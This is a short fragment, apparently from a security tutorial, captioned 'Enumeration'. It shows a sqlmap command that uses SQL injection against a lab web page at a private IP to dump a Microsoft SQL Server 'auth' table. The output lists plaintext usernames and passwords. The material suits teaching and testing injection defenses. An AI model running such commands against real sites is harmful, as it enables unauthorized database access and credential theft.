 Enumeration…
D:toolssqlmap>sqlmap.py -u http://192.168.50.50/details.aspx?id=1 --dump -D ca
talog -T auth
sqlmap/0.4 coded by inquis <bernardo.damele@gmail.com>
and belch <daniele.bellucci@gmail.com>
[*] starting at: 19:01:27
[19:01:28] [WARNING] the remote DMBS is not MySQL
[19:01:28] [WARNING] the remote DMBS is not PostgreSQL
remote DBMS: Microsoft SQL Server
Database: catalog
Table: auth
[3 entries]
+--------+------+---------+
| access | user | pass |
+--------+------+---------+
| 101010 | dbo | john123 |
| 110011 | | great |
| 001011 | | loveit |
+--------+------+---------+
 